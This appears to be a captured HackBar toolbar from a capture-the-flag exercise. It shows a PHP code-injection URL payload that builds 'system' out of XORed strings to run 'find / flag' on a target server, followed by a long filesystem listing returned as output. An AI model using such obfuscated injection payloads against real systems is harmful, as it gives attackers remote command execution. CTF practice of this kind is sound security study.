 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://39.106.94.18:13001/?c=$pi=(is_nan^(6).(4)).(rand^(7).(5));$$pi{atan}($$pi{atanh})&&&atan=system&atanh=find / flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
_GET/ /home /sbin /sbin/start-stop-daemon /sbin/switch_root /sbin/fstab-decode /sbin/mkfs.minix /sbin/mkswap /sbin/ctrlaltdel /sbin/fsck.ext4 /sbin/swapoff /sbin/mkfs.cramfs /sbin/fstrim /sbin/logsave /sbin/swaplabel /sbin/swapon
/sbin/unix_chkpwd /sbin/shadowconfig /sbin/sfdisk /sbin/unix_update /sbin/mkfs.bfs /sbin/mkhomedir_helper /sbin/mkfs.ext2 /sbin/blockdev /sbin/installkernel /sbin/agetty /sbin/mkfs /sbin/pivot_root /sbin/fsfreeze /sbin/wipefs /sbin/blkid
/sbin/fsck /sbin/hwclock /sbin/fsck.minix /sbin/mkfs.ext3 /sbin/runuser /sbin/raw /sbin/getty /sbin/blkzone /sbin/zramctl /sbin/killall5 /sbin/fsck.ext2 /sbin/badblocks /sbin/findfs /sbin/mkfs.ext4 /sbin/resize2fs /sbin/isosize /sbin/dumpe2fs
/sbin/fsck.ext3 /sbin/sulogin /sbin/e2image /sbin/pam_tally /sbin/pam_tally2 /sbin/mke2fs /sbin/e2fsck /sbin/ldconfig /sbin/tune2fs /sbin/fdisk /sbin/e2undo /sbin/e2mmpstatus /sbin/cfdisk /sbin/chcpu /sbin/fsck.cramfs /sbin/e2label
/sbin/blkdiscard /sbin/losetup /sbin/debugfs /sbin/sysctl /lib64 /lib64/ld-linux-x86-64.so.2 /tmp /media /bin /bin/more /bin/uncompress /bin/mv /bin/zgrep /bin/ls /bin/dnsdomainname /bin/dash /bin/zless /bin/mount /bin/zegrep /bin/cp
/bin/egrep /bin/tar /bin/lsblk /bin/which /bin/cat /bin/run-parts /bin/ypdomainname /bin/fgrep /bin/sleep /bin/false /bin/dd /bin/dir /bin/chown /bin/mkdir /bin/date /bin/mktemp /bin/znew /bin/wdctl /bin/df /bin/gunzip /bin/su /bin/readlink
/bin/findmnt /bin/login /bin/domainname /bin/zcmp /bin/echo /bin/grep /bin/ln /bin/dmesg /bin/gzip /bin/hostname /bin/stty /bin/chgrp /bin/zdiff /bin/pwd /bin/zcat /bin/pidof /bin/rmdir /bin/chmod /bin/mknod /bin/sed /bin/rm /bin/touch
/bin/true /bin/zforce /bin/nisdomainname /bin/rbash /bin/zmore /bin/uname /bin/mountpoint /bin/tempfile /bin/sh /bin/sync /bin/vdir /bin/umount /bin/zfgrep /bin/bash /bin/gzexe /bin/ps /bin/kill /bin/bzip2recover /bin/bzgrep /bin/bzdiff
/bin/bzcmp /bin/bzegrep /bin/bzcat /bin/bzexe /bin/bunzip2 /bin/bzless /bin/bzfgrep /bin/bzmore /bin/bzip2 /mnt /var /var/lock /var/tmp /var/cache /var/cache/apt /var/cache/apt/archives /var/cache/apt/archives/lock /var/cache/apt/archives
/partial /var/cache/ldconfig /var/cache/debconf /var/cache/debconf/config.dat-old /var/cache/debconf/templates.dat /var/cache/debconf/config.dat /var/cache/debconf/passwords.dat /var/cache/debconf/templates.dat-old /var/cache/apache2
/var/cache/apache2/mod_cache_disk /var/backups /var/mail /var/log /var/log/apt /var/log/apt/term.log /var/log/apt/eipp.log.xz /var/log/apt/history.log /var/log/faillog /var/log/wtmp /var/log/lastlog /var/log/btmp /var/log/dpkg.log /var/log
/alternatives.log /var/log/apache2 /var/log/apache2/access.log /var/log/apache2/other_vhosts_access.log /var/log/apache2/error.log /var/run /var/lib /var/lib/dpkg /var/lib/dpkg/statoverride /var/lib/dpkg/cmethopt /var/lib/dpkg/lock /var/lib
/dpkg/diversions /var/lib/dpkg/alternatives /var/lib/dpkg/alternatives/rmt /var/lib/dpkg/alternatives/awk /var/lib/dpkg/alternatives/builtins.7.gz /var/lib/dpkg/alternatives/pager /var/lib/dpkg/alternatives/w /var/lib/dpkg/alternatives/c89 /var/lib
/dpkg/alternatives/lzma /var/lib/dpkg/alternatives/c++ /var/lib/dpkg/alternatives/cc /var/lib/dpkg/alternatives/cpp /var/lib/dpkg/alternatives/c99 /var/lib/dpkg/updates /var/lib/dpkg/triggers /var/lib/dpkg/triggers/Lock /var/lib/dpkg/triggers
/Unincorp /var/lib/dpkg/triggers/ldconfig /var/lib/dpkg/triggers/File /var/lib/dpkg/triggers/update-ca-certificates-fresh /var/lib/dpkg/triggers/update-ca-certificates /var/lib/dpkg/status /var/lib/dpkg/available /var/lib/dpkg/parts /var/lib
/dpkg/info /var/lib/dpkg/info/e2fsprogs.postinst /var/lib/dpkg/info/zlib1g:amd64.symbols /var/lib/dpkg/info/passwd.md5sums /var/lib/dpkg/info/libunistring2:amd64.shlibs /var/lib/dpkg/info/mawk.prerm /var/lib/dpkg/info/libcap-
ng0:amd64.list /var/lib/dpkg/info/liblzma5:amd64.symbols /var/lib/dpkg/info/hostname.md5sums /var/lib/dpkg/info/libc6:amd64.symbols /var/lib/dpkg/info/zlib1g:amd64.triggers /var/lib/dpkg/info/base-passwd.postrm /var/lib/dpkg/info
/libudev1:amd64.triggers /var/lib/dpkg/info/libc6:amd64.shlibs /var/lib/dpkg/info/libffi6:amd64.triggers /var/lib/dpkg/info/libacl1:amd64.symbols /var/lib/dpkg/info/libsmartcols1:amd64.md5sums /var/lib/dpkg/info/libgnutls30:amd64.triggers
/var/lib/dpkg/info/libsystemd0:amd64.md5sums /var/lib/dpkg/info/login.list /var/lib/dpkg/info/apt.postrm /var/lib/dpkg/info/libffi6:amd64.md5sums /var/lib/dpkg/info/libattr1:amd64.md5sums /var/lib/dpkg/info/adduser.postrm /var/lib
/dpkg/info/debianutils.list /var/lib/dpkg/info/libbz2-1.0:amd64.list /var/lib/dpkg/info/apt.triggers /var/lib/dpkg/info/libfdisk1:amd64.triggers /var/lib/dpkg/info/libncursesw6:amd64.symbols /var/lib/dpkg/info/libgcc1:amd64.triggers /var/lib
/dpkg/info/liblzma5:amd64.md5sums /var/lib/dpkg/info/util-linux.conffiles /var/lib/dpkg/info/libgcrypt20:amd64.shlibs /var/lib/dpkg/info/gcc-8-base:amd64.md5sums /var/lib/dpkg/info/libss2:amd64.list /var/lib/dpkg/info
/libstdc++6:amd64.postinst /var/lib/dpkg/info/libidn2-0:amd64.triggers /var/lib/dpkg/info/libgmp10:amd64.triggers /var/lib/dpkg/info/libgcc1:amd64.symbols /var/lib/dpkg/info/dash.postinst /var/lib/dpkg/info/libgpg-error0:amd64.triggers
/var/lib/dpkg/info/libidn2-0:amd64.md5sums /var/lib/dpkg/info/util-linux.prerm /var/lib/dpkg/info/libc6:amd64.triggers /var/lib/dpkg/info/zlib1g:amd64.list /var/lib/dpkg/info/liblzma5:amd64.shlibs /var/lib/dpkg/info
/libdebconfclient0:amd64.md5sums /var/lib/dpkg/info/passwd.preinst /var/lib/dpkg/info/libc6:amd64.md5sums /var/lib/dpkg/info/debconf.preinst /var/lib/dpkg/info/libbz2-1.0:amd64.shlibs /var/lib/dpkg/info/libuuid1:amd64.symbols /var/lib
/dpkg/info/libhogweed4:amd64.list /var/lib/dpkg/info/libsemanage1:amd64.triggers /var/lib/dpkg/info/libhogweed4:amd64.md5sums /var/lib/dpkg/info/libffi6:amd64.shlibs /var/lib/dpkg/info/libpam-modules:amd64.md5sums /var/lib/dpkg/info
/libgcc1:amd64.list /var/lib/dpkg/info/libpam0g:amd64.symbols /var/lib/dpkg/info/libfdisk1:amd64.list /var/lib/dpkg/info/libdebconfclient0:amd64.triggers /var/lib/dpkg/info/libgcrypt20:amd64.symbols /var/lib/dpkg/info/libattr1:amd64.triggers
/var/lib/dpkg/info/libc6:amd64.conffiles /var/lib/dpkg/info/libtasn1-6:amd64.list /var/lib/dpkg/info/zlib1g:amd64.shlibs /var/lib/dpkg/info/dpkg.postrm /var/lib/dpkg/info/libnettle6:amd64.md5sums /var/lib/dpkg/info/debianutils.postinst /var/lib
/dpkg/info/libtinfo6:amd64.list /var/lib/dpkg/info/libtasn1-6:amd64.triggers /var/lib/dpkg/info/libgpg-error0:amd64.symbols /var/lib/dpkg/info/libapt-pkg5.0:amd64.md5sums /var/lib/dpkg/info/dash.list /var/lib/dpkg/info
/libfdisk1:amd64.symbols /var/lib/dpkg/info/libpam0g:amd64.md5sums /var/lib/dpkg/info/passwd.list /var/lib/dpkg/info/passwd.postinst /var/lib/dpkg/info/apt.shlibs /var/lib/dpkg/info/base-files.conffiles /var/lib/dpkg/info
/libselinux1:amd64.triggers /var/lib/dpkg/info/libsemanage1:amd64.list /var/lib/dpkg/info/base-passwd.templates /var/lib/dpkg/info/ncurses-base.list /var/lib/dpkg/info/util-linux.postinst /var/lib/dpkg/info/libpam-runtime.templates /var/lib
/dpkg/info/libsemanage1:amd64.symbols /var/lib/dpkg/info/adduser.postinst /var/lib/dpkg/info/libc6:amd64.postinst /var/lib/dpkg/info/init-system-helpers.list /var/lib/dpkg/info/libgmp10:amd64.shlibs /var/lib/dpkg/info/libnettle6:amd64.list
/var/lib/dpkg/info/liblz4-1:amd64.symbols /var/lib/dpkg/info/bash.md5sums /var/lib/dpkg/info/libpcre3:amd64.shlibs /var/lib/dpkg/info/libgcc1:amd64.postinst /var/lib/dpkg/info/libblkid1:amd64.list /var/lib/dpkg/info/libgnutls30:amd64.list
/var/lib/dpkg/info/libaudit-common.md5sums /var/lib/dpkg/info/libacl1:amd64.md5sums /var/lib/dpkg/info/libseccomp2:amd64.symbols /var/lib/dpkg/info/libpam-runtime.postrm /var/lib/dpkg/info/mount.md5sums /var/lib/dpkg/info
/libattr1:amd64.conffiles /var/lib/dpkg/info/e2fsprogs.list /var/lib/dpkg/info/libgnutls30:amd64.shlibs /var/lib/dpkg/info/debian-archive-keyring.postinst /var/lib/dpkg/info/libsmartcols1:amd64.triggers /var/lib/dpkg/info/bash.preinst /var/lib
/dpkg/info/libzstd1:amd64.symbols /var/lib/dpkg/info/tzdata.md5sums /var/lib/dpkg/info/grep.list /var/lib/dpkg/info/libsystemd0:amd64.triggers /var/lib/dpkg/info/libext2fs2:amd64.shlibs /var/lib/dpkg/info/libpam-runtime.prerm /var/lib
/dpkg/info/libgmp10:amd64.list /var/lib/dpkg/info/dash.prerm /var/lib/dpkg/info/liblz4-1:amd64.shlibs /var/lib/dpkg/info/debconf.conffiles /var/lib/dpkg/info/libtinfo6:amd64.shlibs /var/lib/dpkg/info/libfdisk1:amd64.shlibs /var/lib/dpkg/info